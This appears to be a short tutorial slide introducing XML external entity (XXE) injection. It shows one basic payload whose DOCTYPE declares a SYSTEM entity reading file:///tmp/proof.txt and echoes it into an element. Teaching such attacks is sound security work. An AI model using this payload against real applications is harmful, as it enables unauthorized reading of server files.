 XXE Intro

Most basic XXE: include resources

App has to display something from the XML

1 <?xml version='1.0'?>
2 <!DOCTYPE hck [
3 <!ENTITY bigyoka SYSTEM "file:///tmp/proof.txt">
4 ]>
5 <izeke>
6     <pamparam>&bigyoka;</pamparam>
7 </izeke>
8